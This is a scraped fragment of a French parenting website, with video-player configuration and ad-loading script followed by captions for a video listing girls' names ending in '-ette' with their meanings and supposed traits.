12:43:28","PreviewImage":"https://video-meta.open.video/poster/j9QQ5RIsF-A7/j9QQ5RIsF-A7_j1724848925422-l0upi2_t1724848991_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":133766,"StreamingURL":"https://streaming.open.video/contents/j9QQ5RIsF-A7/1724848992/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"he-rBobqs4f","LoadError":"[MagicPlayerPlaylist:9]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"he-rBobqs4f","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/prénoms-bobos-pour-garçons-tendances-et-significations","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/prénoms-bobos-pour-garçons-tendances-et-significations","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":1,"HumixChannelId":2363,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":false,"SkipNVideosFromAutoplay":0,"Language":"fr","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4998,"URL":"","Width":640,"MaxWidth":"","Height":360,"PreviewURL":"https://video-meta.open.video/poster/hZNkfTEr_4b6/hZNkfTEr_4b6_j1722352454202-u6g94f_t1722352542_base.004.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":false,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":169,"VideoPlaceholderHash":"","IsAIPlaceholder":false,"AutoInsertImpressionID":"","ExternalId":"","Video":{"PublisherVideoId":1470867,"PublisherId":81412,"VideoContentId":"VP-qsEjzYXf","DomainId":176602,"Title":"20 prénoms de garçons oubliés à redécouvrir","Description":"Découvrez une sélection de 20 prénoms masculins rares et leur signification, allant d\u0026#39;Achille à Anthelme. Ces prénoms uniques, riches en histoire et en caractère, pourraient être parfaits pour votre futur fils.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2024-07-30 15:14:13","ModifiedDate":"2024-07-30 15:16:06","PreviewImage":"https://video-meta.open.video/poster/hZNkfTEr_4b6/hZNkfTEr_4b6_j1722352454202-u6g94f_t1722352542_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":153920,"StreamingURL":"https://streaming.open.video/contents/hZNkfTEr_4b6/1722804289/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"VP-qsEjzYXf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"VP-qsEjzYXf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false}}];window.ezIntType="";for(vIndex=0;vIndex<videoObjects.length;vIndex++){let videoObject=videoObjects[vIndex];videoObject.videoObjectsCount=videoObjects.length;videoObject.videoObjectsIndex=vIndex+1;ezVideoPlayer.Init(videoObject);}});function renderEzoicVideoContent(){if(window.renderEzoicVideoContentCBs&&window.renderEzoicVideoContentCBs.length){for(let i=0;i<window.renderEzoicVideoContentCBs.length;i++){if(typeof window.renderEzoicVideoContentCBs[i]==="function"){window.renderEzoicVideoContentCBs[i]();}}}
window.renderEzoicVideoContentCBs={push:function(f){f();}};}
if(typeof vectx!=="undefined"){vectx["is_magic_player"]=true;}
__ez.queue.addFileOnce("/beardeddragon/wyrm.js","//go.ezodn.com/beardeddragon/wyrm.js?cb=8",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/wyvern.js","//go.ezodn.com/beardeddragon/wyvern.js?cb=185",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/porpoiseant/jellyfish.js","//go.ezodn.com/porpoiseant/jellyfish.js?a=a&cb=20&dcb=20&shcb=34",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/gilamonster.js","//go.ezodn.com/beardeddragon/gilamonster.js?cb=175df28ea2",true,["/beardeddragon/wyrm.js","/beardeddragon/wyvern.js","/porpoiseant/jellyfish.js"],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/iguana.js","//go.ezodn.com/beardeddragon/iguana.js?cb=30ad54eccf",true,["/beardeddragon/wyrm.js","/beardeddragon/gilamonster.js"],false,false,true,false,window);__ez.queue.addFileOnce("ima","//imasdk.googleapis.com/js/sdkloader/ima3.js",true,[],false,false,true,false,window);__ez.queue.addFileOnce('/beardeddragon/axolotl.js','//go.ezodn.com/beardeddragon/axolotl.js?gcb=6&cb=6e16c4a19e',true,[],true,false,true,false);__ez.queue.addFunc("ezoicVideo","renderEzoicVideoContent",null,true,["ezaqReady","/detroitchicago/birmingham.js","/beardeddragon/iguana.js","ima","/detroitchicago/portland.js"],false,false,true,false,window);


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/DPMkT9gABy2r/c53f5f9a38e14746f81c36d4ca4a2871_fr-FR.vtt
body_size: 718
content:
WEBVTT

00:00.070 --> 00:06.829
vingt prénoms féminins finissant en et qu'on adore.
Vous cherchez un joli prénom pour votre petite fille

00:07.679 --> 00:14.579
Voici vingt prénoms féminins finissant en et
qu'on adore Juliette. Ce prénom signifie illustre

00:14.579 --> 00:22.798
famille romaine. Juliette est brillante, sage,
calme et vive d'esprit. Odette signifiant richesse

00:22.798 --> 00:29.819
Odette est calme, sage, forte et intuitive.
Un prénom plein de charme violette

00:29.819 --> 00:36.229
inspirée par la fleur violette, est douce, sociable
et curieuse. Elle est extravertie et cultivée

00:37.259 --> 00:45.599
Paulette signifiant petite, humble. Paulette est énergique,
audacieuse et organisée. Un prénom charmant et gentil

00:46.639 --> 00:54.580
Antoinette Fleur en grec, inestimable en latin.
Antoinette est charmante, sensible et parfois autoritaire

00:55.509 --> 01:03.610
Colette signifiant victoire du peuple. Colette est
ambitieuse, confiante et discrète. Elle déborde de vitalité

01:04.529 --> 01:13.019
Lucette, ce prénom signifie lumière. Lucette est
vive, adorable et indépendante. Une excellente leader
